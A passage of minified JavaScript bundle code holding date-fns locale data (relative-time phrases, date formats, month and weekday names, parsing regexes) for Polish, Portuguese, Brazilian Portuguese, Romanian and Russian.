nocy"}},f={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide",formattingValues:m,defaultFormattingWidth:"wide"})};t.a=f},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)?/i,o=/\d+/i,u={narrow:/^(p\.?\s*n\.?\s*e\.?\s*|n\.?\s*e\.?\s*)/i,abbreviated:/^(p\.?\s*n\.?\s*e\.?\s*|n\.?\s*e\.?\s*)/i,wide:/^(przed\s*nasz(ą|a)\s*er(ą|a)|naszej\s*ery)/i},s={any:[/^p/i,/^n/i]},d={narrow:/^[1234]/i,abbreviated:/^(I|II|III|IV)\s*kw\.?/i,wide:/^(I|II|III|IV)\s*kwarta(ł|l)/i},c={narrow:[/1/i,/2/i,/3/i,/4/i],any:[/^I kw/i,/^II kw/i,/^III kw/i,/^IV kw/i]},l={narrow:/^[slmkcwpg]/i,abbreviated:/^(sty|lut|mar|kwi|maj|cze|lip|sie|wrz|pa(ź|z)|lis|gru)/i,wide:/^(stycznia|stycze(ń|n)|lutego|luty|marca|marzec|kwietnia|kwiecie(ń|n)|maja|maj|czerwca|czerwiec|lipca|lipiec|sierpnia|sierpie(ń|n)|wrze(ś|s)nia|wrzesie(ń|n)|pa(ź|z)dziernika|pa(ź|z)dziernik|listopada|listopad|grudnia|grudzie(ń|n))/i},m={narrow:[/^s/i,/^l/i,/^m/i,/^k/i,/^m/i,/^c/i,/^l/i,/^s/i,/^w/i,/^p/i,/^l/i,/^g/i],any:[/^st/i,/^lu/i,/^mar/i,/^k/i,/^maj/i,/^c/i,/^lip/i,/^si/i,/^w/i,/^p/i,/^lis/i,/^g/i]},f={narrow:/^[npwścs]/i,short:/^(nie|pon|wto|(ś|s)ro|czw|pi(ą|a)|sob)/i,abbreviated:/^(niedz|pon|wt|(ś|s)r|czw|pt|sob)\.?/i,wide:/^(niedziela|poniedzia(ł|l)ek|wtorek|(ś|s)roda|czwartek|pi(ą|a)tek|sobota)/i},h={narrow:[/^n/i,/^p/i,/^w/i,/^ś/i,/^c/i,/^p/i,/^s/i],abbreviated:[/^n/i,/^po/i,/^w/i,/^(ś|s)r/i,/^c/i,/^pt/i,/^so/i],any:[/^n/i,/^po/i,/^w/i,/^(ś|s)r/i,/^c/i,/^pi/i,/^so/i]},p={narrow:/^(^a$|^p$|pó(ł|l)n\.?|o\s*pó(ł|l)n\.?|po(ł|l)\.?|w\s*po(ł|l)\.?|po\s*po(ł|l)\.?|rano|wiecz\.?|noc|w\s*nocy)/i,any:/^(am|pm|pó(ł|l)noc|o\s*pó(ł|l)nocy|po(ł|l)udnie|w\s*po(ł|l)udnie|popo(ł|l)udnie|po\s*po(ł|l)udniu|rano|wieczór|wieczorem|noc|w\s*nocy)/i},g={narrow:{am:/^a$/i,pm:/^p$/i,midnight:/pó(ł|l)n/i,noon:/po(ł|l)/i,morning:/rano/i,afternoon:/po\s*po(ł|l)/i,evening:/wiecz/i,night:/noc/i},any:{am:/^am/i,pm:/^pm/i,midnight:/pó(ł|l)n/i,noon:/po(ł|l)/i,morning:/rano/i,afternoon:/po\s*po(ł|l)/i,evening:/wiecz/i,night:/noc/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(742),r=n(743),i=n(744),o=n(745),u=n(746),s={code:"pt",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"daqui a "+a:"há "+a:a}t.a=a;var r={lessThanXSeconds:{one:"menos de um segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"meio minuto",lessThanXMinutes:{one:"menos de um minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"aproximadamente 1 hora",other:"aproximadamente {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 dia",other:"{{count}} dias"},aboutXWeeks:{one:"aproximadamente 1 mês",other:"aproximadamente {{count}} meses"},xWeeks:{one:"1 mês",other:"{{count}} meses"},aboutXMonths:{one:"aproximadamente 1 mês",other:"aproximadamente {{count}} meses"},xMonths:{one:"1 mês",other:"{{count}} meses"},aboutXYears:{one:"aproximadamente 1 ano",other:"aproximadamente {{count}} anos"},xYears:{one:"1 ano",other:"{{count}} anos"},overXYears:{one:"mais de 1 ano",other:"mais de {{count}} anos"},almostXYears:{one:"quase 1 ano",other:"quase {{count}} anos"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d 'de' MMM 'de' y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'às' {{time}}",long:"{{date}} 'às' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'na última' eeee 'às' p",yesterday:"'ontem às' p",today:"'hoje às' p",tomorrow:"'amanhã às' p",nextWeek:"eeee 'às' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"º"}var r=n(3),i={narrow:["aC","dC"],abbreviated:["a.C.","d.C."],wide:["antes de Cristo","depois de Cristo"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1º trimestre","2º trimestre","3º trimestre","4º trimestre"]},u={narrow:["j","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],wide:["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"]},s={narrow:["d","s","t","q","q","s","s"],short:["dom","seg","ter","qua","qui","sex","sáb"],abbreviated:["dom","seg","ter","qua","qui","sex","sáb"],wide:["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"]},d={narrow:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"manhã",afternoon:"tarde",evening:"noite",night:"madrugada"},abbreviated:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"manhã",afternoon:"tarde",evening:"noite",night:"madrugada"},wide:{am:"AM",pm:"PM",midnight:"meia-noite",
noon:"meio-dia",morning:"manhã",afternoon:"tarde",evening:"noite",night:"madrugada"}},c={narrow:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"da manhã",afternoon:"da tarde",evening:"da noite",night:"da madrugada"},abbreviated:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"da manhã",afternoon:"da tarde",evening:"da noite",night:"da madrugada"},wide:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"da manhã",afternoon:"da tarde",evening:"da noite",night:"da madrugada"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(º|ª)?/i,o=/\d+/i,u={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes da era comum|depois de cristo|era comum)/i},s={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes da era comum)/i,/^(depois de cristo|era comum)/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º|ª)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|fev|mar|abr|mai|jun|jul|ago|set|out|nov|dez)/i,wide:/^(janeiro|fevereiro|março|abril|maio|junho|julho|agosto|setembro|outubro|novembro|dezembro)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ab/i,/^mai/i,/^jun/i,/^jul/i,/^ag/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[dstq]/i,short:/^(dom|seg|ter|qua|qui|sex|s[áa]b)/i,abbreviated:/^(dom|seg|ter|qua|qui|sex|s[áa]b)/i,wide:/^(domingo|segunda-?\s?feira|terça-?\s?feira|quarta-?\s?feira|quinta-?\s?feira|sexta-?\s?feira|s[áa]bado)/i},h={narrow:[/^d/i,/^s/i,/^t/i,/^q/i,/^q/i,/^s/i,/^s/i],any:[/^d/i,/^seg/i,/^t/i,/^qua/i,/^qui/i,/^sex/i,/^s[áa]/i]},p={narrow:/^(a|p|meia-?\s?noite|meio-?\s?dia|(da) (manh[ãa]|tarde|noite|madrugada))/i,any:/^([ap]\.?\s?m\.?|meia-?\s?noite|meio-?\s?dia|(da) (manh[ãa]|tarde|noite|madrugada))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^meia/i,noon:/^meio/i,morning:/manh[ãa]/i,afternoon:/tarde/i,evening:/noite/i,night:/madrugada/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(748),r=n(749),i=n(750),o=n(751),u=n(752),s={code:"pt-BR",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"em "+a:"há "+a:a}t.a=a;var r={lessThanXSeconds:{one:"menos de um segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"meio minuto",lessThanXMinutes:{one:"menos de um minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"cerca de 1 hora",other:"cerca de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 dia",other:"{{count}} dias"},aboutXWeeks:{one:"cerca de 1 mês",other:"cerca de {{count}} meses"},xWeeks:{one:"1 mês",other:"{{count}} meses"},aboutXMonths:{one:"cerca de 1 mês",other:"cerca de {{count}} meses"},xMonths:{one:"1 mês",other:"{{count}} meses"},aboutXYears:{one:"cerca de 1 ano",other:"cerca de {{count}} anos"},xYears:{one:"1 ano",other:"{{count}} anos"},overXYears:{one:"mais de 1 ano",other:"mais de {{count}} anos"},almostXYears:{one:"quase 1 ano",other:"quase {{count}} anos"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'às' {{time}}",long:"{{date}} 'às' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t,n,a):i}t.a=a;var r={lastWeek:function(e,t,n){var a=e.getUTCDay(),r=0===a||6===a?"último":"última";return"'"+r+"' eeee 'às' p"},yesterday:"'ontem às' p",today:"'hoje às' p",tomorrow:"'amanhã às' p",nextWeek:"eeee 'às' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=t||{},r=String(a.unit);return"week"===r||"isoWeek"===r?n+"ª":n+"º"}var r=n(3),i={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","depois de cristo"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1º trimestre","2º trimestre","3º trimestre","4º trimestre"]},u={narrow:["j","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],wide:["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"]},s={narrow:["do","2ª","3ª","4ª","5ª","6ª","sá"],short:["do","2ª","3ª","4ª","5ª","6ª","sá"],abbreviated:["dom","seg","ter","qua","qui","sex","sáb"],wide:["domingo","segunda","terça","quarta","quinta","sexta","sábado"]},d={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"manhã",afternoon:"tarde",evening:"tarde",night:"noite"},abbreviated:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"manhã",afternoon:"tarde",evening:"tarde",night:"noite"},wide:{am:"a.m.",pm:"p.m.",midnight:"meia-noite",noon:"meio-dia",morning:"manhã",afternoon:"tarde",evening:"tarde",night:"noite"}},c={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"da manhã",afternoon:"da tarde",evening:"da tarde",night:"da noite"},abbreviated:{am:"AM",pm:"PM",midnight:"meia-noite",noon:"meio-dia",morning:"da manhã",afternoon:"da tarde",evening:"da tarde",night:"da noite"},wide:{am:"a.m.",pm:"p.m.",midnight:"meia-noite",noon:"meio-dia",morning:"da manhã",afternoon:"da tarde",evening:"da tarde",night:"da noite"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)[ºªo]?/i,o=/\d+/i,u={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|d\.?\s?c\.?)/i,wide:/^(antes de cristo|depois de cristo)/i},s={any:[/^ac/i,/^dc/i],wide:[/^antes de cristo/i,/^depois de cristo/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmajsond]/i,abbreviated:/^(jan|fev|mar|abr|mai|jun|jul|ago|set|out|nov|dez)/i,wide:/^(janeiro|fevereiro|março|abril|maio|junho|julho|agosto|setembro|outubro|novembro|dezembro)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^fev/i,/^mar/i,/^abr/i,/^mai/i,/^jun/i,/^jul/i,/^ago/i,/^set/i,/^out/i,/^nov/i,/^dez/i]},f={narrow:/^(dom|[23456]ª?|s[aá]b)/i,short:/^(dom|[23456]ª?|s[aá]b)/i,abbreviated:/^(dom|seg|ter|qua|qui|sex|s[aá]b)/i,wide:/^(domingo|(segunda|ter[cç]a|quarta|quinta|sexta)([- ]feira)?|s[aá]bado)/i},h={short:[/^d/i,/^2/i,/^3/i,/^4/i,/^5/i,/^6/i,/^s[aá]/i],narrow:[/^d/i,/^2/i,/^3/i,/^4/i,/^5/i,/^6/i,/^s[aá]/i],any:[/^d/i,/^seg/i,/^t/i,/^qua/i,/^qui/i,/^sex/i,/^s[aá]b/i]},p={narrow:/^(a|p|mn|md|(da) (manhã|tarde|noite))/i,any:/^([ap]\.?\s?m\.?|meia[-\s]noite|meio[-\s]dia|(da) (manhã|tarde|noite))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mn|^meia[-\s]noite/i,noon:/^md|^meio[-\s]dia/i,morning:/manhã/i,afternoon:/tarde/i,evening:/tarde/i,night:/noite/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(754),r=n(755),i=n(756),o=n(757),u=n(758),s={code:"ro",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"în "+a:a+" în urmă":a}t.a=a;var r={lessThanXSeconds:{one:"mai puțin de o secundă",other:"mai puțin de {{count}} secunde"},xSeconds:{one:"1 secundă",other:"{{count}} secunde"},halfAMinute:"jumătate de minut",lessThanXMinutes:{one:"mai puțin de un minut",other:"mai puțin de {{count}} minute"},xMinutes:{one:"1 minut",other:"{{count}} minute"},aboutXHours:{one:"circa 1 oră",other:"circa {{count}} ore"},xHours:{one:"1 oră",other:"{{count}} ore"},xDays:{one:"1 zi",other:"{{count}} zile"},aboutXWeeks:{one:"circa o săptămână",other:"circa {{count}} săptămâni"},xWeeks:{one:"1 săptămână",other:"{{count}} săptămâni"},aboutXMonths:{one:"circa 1 lună",other:"circa {{count}} luni"},xMonths:{one:"1 lună",other:"{{count}} luni"},aboutXYears:{one:"circa 1 an",other:"circa {{count}} ani"},xYears:{one:"1 an",other:"{{count}} ani"},overXYears:{one:"peste 1 an",other:"peste {{count}} ani"},almostXYears:{one:"aproape 1 an",other:"aproape {{count}} ani"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'la' {{time}}",long:"{{date}} 'la' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'trecută la' p",yesterday:"'ieri la' p",today:"'astăzi la' p",tomorrow:"'mâine la' p",nextWeek:"eeee 'viitoare la' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t)}var r=n(3),i={narrow:["Î","D"],abbreviated:["Î.d.C.","D.C."],wide:["Înainte de Cristos","După Cristos"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["primul trimestru","al doilea trimestru","al treilea trimestru","al patrulea trimestru"]},u={narrow:["I","F","M","A","M","I","I","A","S","O","N","D"],abbreviated:["ian","feb","mar","apr","mai","iun","iul","aug","sep","oct","noi","dec"],wide:["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"]},s={narrow:["d","l","m","m","j","v","s"],short:["du","lu","ma","mi","jo","vi","sâ"],abbreviated:["dum","lun","mar","mie","joi","vin","sâm"],wide:["duminică","luni","marți","miercuri","joi","vineri","sâmbătă"]},d={narrow:{am:"a",pm:"p",midnight:"mn",noon:"ami",morning:"dim",afternoon:"da",evening:"s",night:"n"},abbreviated:{am:"AM",pm:"PM",midnight:"miezul nopții",noon:"amiază",morning:"dimineață",afternoon:"după-amiază",evening:"seară",night:"noapte"},wide:{am:"a.m.",pm:"p.m.",midnight:"miezul nopții",noon:"amiază",morning:"dimineață",afternoon:"după-amiază",evening:"seară",night:"noapte"}},c={narrow:{am:"a",pm:"p",midnight:"mn",noon:"amiază",morning:"dimineață",afternoon:"după-amiază",evening:"seară",night:"noapte"},abbreviated:{am:"AM",pm:"PM",midnight:"miezul nopții",noon:"amiază",morning:"dimineață",afternoon:"după-amiază",evening:"seară",night:"noapte"},wide:{am:"a.m.",pm:"p.m.",midnight:"miezul nopții",noon:"amiază",morning:"dimineață",afternoon:"după-amiază",evening:"seară",night:"noapte"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)?/i,o=/\d+/i,u={narrow:/^(Î|D)/i,abbreviated:/^(Î\.?\s?d\.?\s?C\.?|Î\.?\s?e\.?\s?n\.?|D\.?\s?C\.?|e\.?\s?n\.?)/i,wide:/^(Înainte de Cristos|Înaintea erei noastre|După Cristos|Era noastră)/i},s={any:[/^ÎC/i,/^DC/i],wide:[/^(Înainte de Cristos|Înaintea erei noastre)/i,/^(După Cristos|Era noastră)/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^trimestrul [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[ifmaasond]/i,abbreviated:/^(ian|feb|mar|apr|mai|iun|iul|aug|sep|oct|noi|dec)/i,wide:/^(ianuarie|februarie|martie|aprilie|mai|iunie|iulie|august|septembrie|octombrie|noiembrie|decembrie)/i},m={narrow:[/^i/i,/^f/i,/^m/i,/^a/i,/^m/i,/^i/i,/^i/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ia/i,/^f/i,/^mar/i,/^ap/i,/^mai/i,/^iun/i,/^iul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[dlmjvs]/i,short:/^(d|l|ma|mi|j|v|s)/i,abbreviated:/^(dum|lun|mar|mie|jo|vi|sâ)/i,wide:/^(duminica|luni|marţi|miercuri|joi|vineri|sâmbătă)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^d/i,/^l/i,/^ma/i,/^mi/i,/^j/i,/^v/i,/^s/i]},p={narrow:/^(a|p|mn|a|(dimineaţa|după-amiaza|seara|noaptea))/i,any:/^([ap]\.?\s?m\.?|miezul nopții|amiaza|(dimineaţa|după-amiaza|seara|noaptea))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/amiaza/i,morning:/dimineaţa/i,afternoon:/după-amiaza/i,evening:/seara/i,night:/noaptea/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(760),r=n(761),i=n(762),o=n(763),u=n(764),s={code:"ru",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t){if(void 0!==e.one&&1===t)return e.one;var n=t%10,a=t%100;return 1===n&&11!==a?e.singularNominative.replace("{{count}}",t):n>=2&&n<=4&&(a<10||a>20)?e.singularGenitive.replace("{{count}}",t):e.pluralGenitive.replace("{{count}}",t)}function r(e){return function(t,n){return n.addSuffix?n.comparison>0?e.future?a(e.future,t):"через "+a(e.regular,t):e.past?a(e.past,t):a(e.regular,t)+" назад":a(e.regular,t)}}function i(e,t,n){return n=n||{},o[e](t,n)}t.a=i;var o={lessThanXSeconds:r({regular:{one:"меньше секунды",singularNominative:"меньше {{count}} секунды",singularGenitive:"меньше {{count}} секунд",pluralGenitive:"меньше {{count}} секунд"},future:{one:"меньше, чем через секунду",singularNominative:"меньше, чем через {{count}} секунду",singularGenitive:"меньше, чем через {{count}} секунды",pluralGenitive:"меньше, чем через {{count}} секунд"}}),xSeconds:r({regular:{singularNominative:"{{count}} секунда",singularGenitive:"{{count}} секунды",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунду назад",singularGenitive:"{{count}} секунды назад",pluralGenitive:"{{count}} секунд назад"},future:{singularNominative:"через {{count}} секунду",singularGenitive:"через {{count}} секунды",pluralGenitive:"через {{count}} секунд"}}),halfAMinute:function(e,t){return t.addSuffix?t.comparison>0?"через полминуты":"полминуты назад":"полминуты"},lessThanXMinutes:r({regular:{one:"меньше минуты",singularNominative:"меньше {{count}} минуты",singularGenitive:"меньше {{count}} минут",pluralGenitive:"меньше {{count}} минут"},future:{one:"меньше, чем через минуту",singularNominative:"меньше, чем через {{count}} минуту",singularGenitive:"меньше, чем через {{count}} минуты",pluralGenitive:"меньше, чем через {{count}} минут"}}),xMinutes:r({regular:{singularNominative:"{{count}} минута",singularGenitive:"{{count}} минуты",pluralGenitive:"{{count}} минут"},past:{singularNominative:"{{count}} минуту назад",singularGenitive:"{{count}} минуты назад",pluralGenitive:"{{count}} минут назад"},future:{singularNominative:"через {{count}} минуту",singularGenitive:"через {{count}} минуты",pluralGenitive:"через {{count}} минут"}}),aboutXHours:r({regular:{singularNominative:"около {{count}} часа",singularGenitive:"около {{count}} часов",pluralGenitive:"около {{count}} часов"},future:{singularNominative:"приблизительно через {{count}} час",singularGenitive:"приблизительно через {{count}} часа",pluralGenitive:"приблизительно через {{count}} часов"}}),xHours:r({regular:{singularNominative:"{{count}} час",singularGenitive:"{{count}} часа",pluralGenitive:"{{count}} часов"}}),xDays:r({regular:{singularNominative:"{{count}} день",singularGenitive:"{{count}} дня",pluralGenitive:"{{count}} дней"}}),aboutXWeeks:r({regular:{singularNominative:"около {{count}} недели",singularGenitive:"около {{count}} недель",pluralGenitive:"около {{count}} недель"},future:{singularNominative:"приблизительно через {{count}} неделю",singularGenitive:"приблизительно через {{count}} недели",pluralGenitive:"приблизительно через {{count}} недель"}}),xWeeks:r({regular:{singularNominative:"{{count}} неделя",singularGenitive:"{{count}} недели",pluralGenitive:"{{count}} недель"}}),aboutXMonths:r({regular:{singularNominative:"около {{count}} месяца",singularGenitive:"около {{count}} месяцев",pluralGenitive:"около {{count}} месяцев"},future:{singularNominative:"приблизительно через {{count}} месяц",singularGenitive:"приблизительно через {{count}} месяца",pluralGenitive:"приблизительно через {{count}} месяцев"}}),xMonths:r({regular:{singularNominative:"{{count}} месяц",singularGenitive:"{{count}} месяца",pluralGenitive:"{{count}} месяцев"}}),aboutXYears:r({regular:{singularNominative:"около {{count}} года",singularGenitive:"около {{count}} лет",pluralGenitive:"около {{count}} лет"},future:{singularNominative:"приблизительно через {{count}} год",singularGenitive:"приблизительно через {{count}} года",pluralGenitive:"приблизительно через {{count}} лет"}}),xYears:r({regular:{singularNominative:"{{count}} год",singularGenitive:"{{count}} года",pluralGenitive:"{{count}} 